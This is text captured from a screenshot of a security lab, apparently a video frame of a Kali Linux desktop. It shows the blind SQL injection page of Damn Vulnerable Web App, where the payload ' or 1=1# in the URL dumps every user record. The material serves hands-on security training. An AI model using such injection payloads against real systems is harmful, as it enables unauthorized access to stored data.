 Applications
Damn Vulnerable Web A...
*(Untitled)
Terminal - root@HLKali: ~
20 11
root
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection (Blind) - Mozilla Firefox
Damn Vulnerable Web A...
192.168.14.129/dvwa/vulnerabilities/sqli_blind/?id='+or+1%3D1%23&Submit=Submit#
Search
DVWA
Vulnerability: SQL Injection (Blind)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: ' or 1=1#
First name: admin
Surname: admin
ID: ' or 1=1#
First name: Gordon
Surname: Brown
ID: ' or 1=1#
First name: Hack
Surname: Me
ID: ' or 1=1#
First name: Pablo
Surname: Picasso
ID: ' or 1=1#
First name: Bob
Surname: Smith
More info
Transferring data from 192.168.14.129...
$_